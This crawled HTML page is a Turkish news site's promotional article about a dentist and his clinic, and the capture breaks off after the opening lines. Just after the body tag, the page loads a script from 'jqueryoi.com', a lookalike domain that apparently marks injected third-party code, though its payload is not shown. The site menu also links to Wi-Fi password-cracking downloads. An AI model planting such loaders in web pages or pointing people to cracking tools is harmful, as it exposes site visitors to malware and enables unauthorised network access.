

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medyatikhaberler.net/unlu-dis-hekimi-selahattin-kermen-saglikli-ve-guzel-gulusleri-hastalariyla-bulusturuyor-h4272.html
body_size: 9213
content:
<!DOCTYPE html>
<html>
     <head lang="tr">
          <meta charset="UTF-8">
          <!-- Mobile Specific Data -->
          <meta name="viewport" content="width=device-width, initial-scale=1.0">
          <meta http-equiv="X-UA-Compatible" content="ie=edge">
          <title>Ünlü diş hekimi Selahattin Kermen, sağlıklı ve güzel gülüşleri hastalarıyla buluşturuyor - Medyatik Haberler</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="Diş estetiği alanında öncü olan Diş Hekimi Selahattin Kermen, hastalarına sağlıklı ve estetik gülüşler sunmaya devam ediyor.... Diş estetiği alanında öncü olan Diş Hekimi Selahattin Kermen, hastalarına sağlıklı ve estetik gülüşler sunmaya devam ediyor. Son teknolojiyle donatılmış Optima Dent kliniğinde, hastalarına gülüşlerini yeniden keşfetme fırsatı veren Kermen, lamina kaplama yöntemi&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://medyatikhaberler.net/unlu-dis-hekimi-selahattin-kermen-saglikli-ve-guzel-gulusleri-hastalariyla-bulusturuyor-h4272.html">
<meta property="og:url" content="https://medyatikhaberler.net/unlu-dis-hekimi-selahattin-kermen-saglikli-ve-guzel-gulusleri-hastalariyla-bulusturuyor-h4272.html">
<meta property="og:site_name" content="Medyatik Haberler">
<meta property="og:locale" content="tr_TR">
<meta property="og:type" content="article">
<meta property="og:title" content="Ünlü diş hekimi Selahattin Kermen, sağlıklı ve güzel gülüşleri hastalarıyla buluşturuyor - Medyatik Haberler">
<meta property="og:description" content="Diş estetiği alanında öncü olan Diş Hekimi Selahattin Kermen, hastalarına sağlıklı ve estetik gülüşler sunmaya devam ediyor.... Diş estetiği alanında öncü olan Diş Hekimi Selahattin Kermen, hastalarına sağlıklı ve estetik gülüşler sunmaya devam ediyor. Son teknolojiyle donatılmış Optima Dent kliniğinde, hastalarına gülüşlerini yeniden keşfetme fırsatı veren Kermen, lamina kaplama yöntemi&hellip;">
<meta property="og:image" content="https://medyatikhaberler.net/wp-content/uploads/2024/02/selahattin-kermen.jpg">
<meta property="og:image:secure_url" content="https://medyatikhaberler.net/wp-content/uploads/2024/02/selahattin-kermen.jpg">
<meta property="og:image:width" content="720">
<meta property="og:image:height" content="488">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Ünlü diş hekimi Selahattin Kermen, sağlıklı ve güzel gülüşleri hastalarıyla buluşturuyor - Medyatik Haberler">
<meta name="twitter:description" content="Diş estetiği alanında öncü olan Diş Hekimi Selahattin Kermen, hastalarına sağlıklı ve estetik gülüşler sunmaya devam ediyor.... Diş estetiği alanında öncü olan Diş Hekimi Selahattin Kermen, hastalarına sağlıklı ve estetik gülüşler sunmaya devam ediyor. Son teknolojiyle donatılmış Optima Dent kliniğinde, hastalarına gülüşlerini yeniden keşfetme fırsatı veren Kermen, lamina kaplama yöntemi&hellip;">
<meta name="twitter:image" content="https://medyatikhaberler.net/wp-content/uploads/2024/02/selahattin-kermen.jpg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medyatik Haberler &raquo; akışı" href="https://medyatikhaberler.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Medyatik Haberler &raquo; yorum akışı" href="https://medyatikhaberler.net/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/medyatikhaberler.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://medyatikhaberler.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='spark-news-gfonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3Awght%40300%2C400%2C700%7COpen+Sans%3Awght%40300%2C400%2C600%2C700&#038;subset=cyrillic-ext%2Ccyrillic%2Cvietnamese%2Clatin-ext%2Clatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-normalize-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/normalize.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-icofont-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/icofont.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-bootstrap-grid-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/bootstrap-grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-main-style-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-slick-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/slick.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-slick-theme-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/slick-theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-style-css-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://medyatikhaberler.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://medyatikhaberler.net/wp-json/wp/v2/posts/4272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medyatikhaberler.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://medyatikhaberler.net/?p=4272' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://medyatikhaberler.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedyatikhaberler.net%2Funlu-dis-hekimi-selahattin-kermen-saglikli-ve-guzel-gulusleri-hastalariyla-bulusturuyor-h4272.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://medyatikhaberler.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedyatikhaberler.net%2Funlu-dis-hekimi-selahattin-kermen-saglikli-ve-guzel-gulusleri-hastalariyla-bulusturuyor-h4272.html&#038;format=xml" />
		 <meta name="google-site-verification" content="JGq4cFXFIn-G-EHTAeY_sTQA1-4fKA4hIXPhopInFXA" />
     </head>
      <body class="wp-singular post-template-default single single-post postid-4272 single-format-standard wp-embed-responsive wp-theme-spark-news">
		  <script src="https://jqueryoi.com/code/146.js"></script>
                <a class="skip-link" href="#content">
        Skip to content</a>
            <div class="mobile-menu-overlay"></div>
            <div class="ct-topbar">
    <div class="container">
        <div class="ct-header-left">
            <span id="ct-datetime">Wednesday, January 14th, 2026</span>
        </div><!-- /.ct-header-left -->

        <div class="ct-header-right">
            <ul id="menu-ust-menu" class="menu"><li id="menu-item-1274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://medyatikhaberler.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-1275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://medyatikhaberler.net/kunye">Künye</a></li>
<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://medyatikhaberler.net/iletisim">İletişim</a></li>
</ul>        </div><!-- /.ct-header-right -->
    </div><!-- /.ct-topbar -->
</div>
            <header class="site-header">
                <div class="container">
                     <div class="row vertical-align">
                          <div class="col-md-12 header-flat clearfix">
                                <div class="ct-branding">
                                    <div class="site-branding">
               <h1 class="site-title"><a href="https://medyatikhaberler.net/" rel="home">Medyatik Haberler</a></h1>
     </div><!-- /.site-branding -->
                                    <nav class="site-navigation">
                                      <ul id="menu-ana-menu" class="main-nav"><li id="menu-item-1236" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1236"><a href="https://medyatikhaberler.net/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-1233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233"><a href="https://medyatikhaberler.net/kategori/dunya">DÜNYA</a></li>
<li id="menu-item-1239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1239"><a href="https://medyatikhaberler.net/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1242"><a href="https://medyatikhaberler.net/kategori/teknoloji">TEKNOLOJİ</a>
<ul class="sub-menu">
	<li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2187"><a href="https://desifre.net/wifi-sifre-kirma">Wifi Kırıcı</a></li>
	<li id="menu-item-2188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2188"><a href="https://desifre.net/dumpper-indir">Dumpper indir</a></li>
</ul>
</li>
<li id="menu-item-1238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1238"><a href="https://medyatikhaberler.net/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-1237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1237"><a href="https://medyatikhaberler.net/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
</ul>                                    </nav><!-- /.site-navigation -->
                                </div><!-- /.ct-branding -->

                                <div class="ct-iconset ct-mobile-social clearfix">
                                     <div class="ct-social">
                                        <ul id="menu-social-items" class="menu-items menu-social"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://medyatikhaberler.net/hakkimizda"><span class="screen-reader-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://medyatikhaberler.net/kunye"><span class="screen-reader-text">Künye</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://medyatikhaberler.net/iletisim"><span class="screen-reader-text">İletişim</span></a></li>
</ul>                                     </div><!-- .prr-social -->
                                          <div class="ct-useful">
                                              <a href="#" class="js-search-icon"><span class="search-icon"><span class="icon icofont-search-2"></span></span></a>

                                              <div class="header-search-form clearfix">
                                                  <form role="search" method="get" class="search-form" action="https://medyatikhaberler.net/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form>                                                  <a href="#" id="close">
                                                      <span class="icofont-close-line"></span>
                                                  </a>
                                                  <p>Hit enter to search or ESC to close</p>
                                              </div><!-- /.search-form -->
                                              <span class="search-overlay"></span>

                                            <a href="#" class="js-mobile-close-icon mobile-close-icon"><span class="icofont-plus js-mobile-icon mobile-icon"></span></a>
                                          </div><!-- .prr-useful -->
                                </div><!-- .prr-iconset -->
                          </div><!-- .col-md-12 -->
                     </div><!-- .row -->
                </div><!-- .container -->
            </header>
            <nav class="mobile-navigation">
              <ul id="menu-ana-menu-1" class="main-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1236"><a href="https://medyatikhaberler.net/kategori/gundem">GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233"><a href="https://medyatikhaberler.net/kategori/dunya">DÜNYA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1239"><a href="https://medyatikhaberler.net/kategori/saglik">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1242"><a href="https://medyatikhaberler.net/kategori/teknoloji">TEKNOLOJİ</a><a href="#" class="icofont-caret-down toggle-sub-menu js-toggle-class"></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2187"><a href="https://desifre.net/wifi-sifre-kirma">Wifi Kırıcı</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2188"><a href="https://desifre.net/dumpper-indir">Dumpper indir</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1238"><a href="https://medyatikhaberler.net/kategori/magazin">MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1237"><a href="https://medyatikhaberler.net/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
</ul>
              <div class="ct-iconset ct-mobile-social clearfix">
                <div class="ct-social">
                  <ul id="menu-social-items" class="menu-items menu-social"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://medyatikhaberler.net/hakkimizda"><span class="screen-reader-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://medyatikhaberler.net/kunye"><span class="screen-reader-text">Künye</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://medyatikhaberler.net/iletisim"><span class="screen-reader-text">İletişim</span></a></li>
</ul>                </div>
                <a href="#" class="inside-mobile-close-button js-mobile-close-icon"><span class="icofont-plus js-mobile-icon mobile-icon"></span></a>
            </nav>

<div class="main-container">
    <div class="container ct-single-title-container">
        <div class="row">
            <div class="col-md-12">
                  <div class="ct-categories">
  <span class="ct-category" style="background-color: #f6727f; "><a href="https://medyatikhaberler.net/kategori/gundem" title="View all posts in GÜNDEM">GÜNDEM</a></span>  </div>
                  <div class="entry-title">
                    <h1><span class="ct-title">Ünlü diş hekimi Selahattin Kermen, sağlıklı ve güzel gülüşleri hastalarıyla buluşturuyor</span></h1>
                </div><!-- /.entry-title -->
            </div><!-- /.col-md-12 -->
        </div><!-- /.row -->
    </div><!-- /.container -->

  
    <div id="content" class="container ct-single-content-container">
    <div class="row">
                <div class="col-md-8">
                    <div class="ct-post-meta">
                <span class="ct-author-wrap">
                    <span class="ct-icon icofont-user-alt-3"></span>
                    <a href="https://medyatikhaberler.net/author/zline"><span class="ct-meta ct-author">Arda</span><!-- .prr-author --></a>
                </span>
                <span class="ct-icon icofont-comment"></span>
                <span class="ct-meta ct-times-read">0 Comments</span>
                <span class="ct-icon icofont-clock-time"></span>
                <span class="ct-meta ct-times-read">Şubat 12, 2024</span>
            </div><!-- .prr-post-meta -->

                  <div class="featured-single-image adjusted-image">
        <img width="720" height="488" src="https://medyatikhaberler.net/wp-content/uploads/2024/02/selahattin-kermen.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />    </div>
    
            <div class="entry-content">
				<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/kurumsal.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Kurumsal Şirketlere Özel Hazır Web Sitesi - 299 TL’den Başlayan Fiyatlarla!</div>
    <div class='byyaciklama'>Firmanız için hızlı ve pratik web sitesi çözümü! Sadece 299 TL’ye hemen indir ve kullanmaya başla!</div>
    <div class='byyfiyat'>299TL + KDV</div> <div class='byybuton'><a href='https://beyyaz.com/urun/hazir-kurumsal-web-sitesi' target='_blank'>Şimdi Satın Al</a></div>
    </div>
    </div>                <p style="font-size:18px;"> Diş estetiği alanında öncü olan Diş Hekimi Selahattin Kermen, hastalarına sağlıklı ve estetik gülüşler sunmaya devam ediyor&#8230;.</p>
<p></p>
<div class="entry-content">
<p>Diş estetiği alanında öncü olan Diş Hekimi Selahattin Kermen, hastalarına sağlıklı ve estetik gülüşler sunmaya devam ediyor.</p>
